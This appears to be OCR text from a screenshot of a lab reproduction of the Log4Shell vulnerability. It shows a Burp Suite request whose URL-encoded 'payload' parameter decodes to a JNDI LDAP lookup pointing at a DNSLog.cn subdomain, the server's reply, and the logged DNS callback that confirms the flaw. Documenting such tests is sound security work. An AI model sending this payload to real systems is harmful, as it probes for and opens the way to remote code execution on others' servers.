 不安全 | www.dnslog.cn
DNSLog.cn
Get SubDomain Refresh Record
4nsgws.dnslog.cn
DNS Query Record IP Address Created Time
4nsgws.dnslog.cn 61.50.244.26 2023-07-21 00:16:42
Burp Suite Professional v2.0.11beta - Temporary Project -
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < > Target: http://192.168.56.108:51736 ?
Request Response
Raw Params Headers Hex
Raw Headers Hex Render
GET
/hello?payload=%24%7b%6a%6e%64%69%3a%6c%64%61%70%3a%2f%2f%34%6e%
73%67%77%73%2e%64%6e%73%6c%6f%67%2e%63%6e%7d HTTP/1.1
Host: 192.168.56.108:51736
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101
Firefox/102.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
HTTP/1.1 200
Content-Type: text/html;charset=UTF-8
Content-Length: 2
Date: Thu, 20 Jul 2023 16:16:42 GMT
Connection: close
ok